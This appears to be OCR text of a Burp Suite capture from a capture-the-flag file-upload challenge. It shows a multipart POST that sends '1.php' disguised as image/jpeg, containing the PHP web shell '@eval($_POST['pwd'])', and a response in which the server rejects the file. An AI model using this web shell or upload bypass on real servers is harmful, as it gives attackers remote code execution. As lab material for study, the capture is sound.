 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0e1824ef-2346-4b47-8f40-f81b6fa181c2.node4.buuoj.cn:81
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://0e1824ef-2346-4b47-8f40-f81b6fa181c2.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2dHgyBZcoAU2Bmns
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://0e1824ef-2346-4b47-8f40-f81b6fa181c2.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary2dHgyBZcoAU2Bmns
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['pwd']);
21 ?>
22
23 ------WebKitFormBoundary2dHgyBZcoAU2Bmns
24 Content-Disposition: form-data; name="submit"
25
26 upload
27 ------WebKitFormBoundary2dHgyBZcoAU2Bmns--
28
Search
0 matches
Response
Pretty Raw Hex Render \n
80 c0.253,0.175,0.43,0.189,0.693 0.025c0.866 0.709,1.776 1.363,2.642 2.074c1.
81 c0.864,0.716,1.772,1.371,2.641,2.077c0.246,0.201,0.415,0.177,0.647,0.017c0
82 c0.595-0.423,1.191-0.828,1.945-0.873c0.422-0.024,0.845-0.004,1.382-0.004c0
83 c-0.035-0.022-0.074-0.045-0.11-0.066c-1.198,0.829-2.402,1.652-3.601,2.488c
84 c-0.781,0.128-1.497-0.009-2.094-0.452c-1.885-1.412-3.73-2.875-5.633-4.353C
85 M49.028,49.956c2.344,1.648,4.709,3.274,7.077,4.887c0.628,0.428,1.043,0.387
86 c0.839-0.653,1.699-0.653,2.537,0c1.704,1.331,3.409,2.661,5.121,3.987c0.615
87 c2.369-1.613,4.725-3.247,7.086-4.874c0.473-0.325,0.651-0.772,0.525-1.338c-
88 c-0.429,0.026-0.88,0.21-1.245,0.443c-0.899,0.564-1.756,1.198-2.628,1.804c-
89 c-0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.185c-0
90 c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0.024
91 c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.089C
92 M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718,0
93 c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878
94 c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-
95 c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857
96 c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.
97 c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 nonono~ Bad file！
Search